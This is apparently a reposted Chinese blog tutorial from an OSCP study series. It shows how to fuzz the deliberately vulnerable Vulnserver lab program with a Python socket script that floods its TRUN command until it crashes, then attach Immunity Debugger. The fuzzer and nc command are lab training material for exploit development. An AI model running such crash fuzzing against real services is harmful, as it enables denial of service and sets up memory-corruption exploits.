标签:image att cos nload img corn append png usr
Download vulnserver from the grey corner website.
https://thegreycorner.com/vulnserver.html
Download immunity debugger from here.
https://www.immunityinc.com/products/debugger/
nc -nv 192.168.2.21 9999
Kali

Vulserver
nano fuzzer.py
chmod 777 fuzzer.py
./fuzzer.py
#!/usr/bin/python
import socket
import sys
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((‘192.168.2.21‘,9999))
s.send((‘TRUN /.:/‘ + string))
s.close()
Create and run the fuzzer script.



The vulserver is crashed now.

Install and open Immunity Debugger.

Attach vulnserver.
Run the debugger.

Run the fuzzer.py script on Kali Linux again.

The vulnserver is crashed and the debugger is paused.
OSCP Security Technology - Fuzzing
标签:image att cos nload img corn append png usr
原文地址:https://www.cnblogs.com/keepmoving1113/p/14939481.html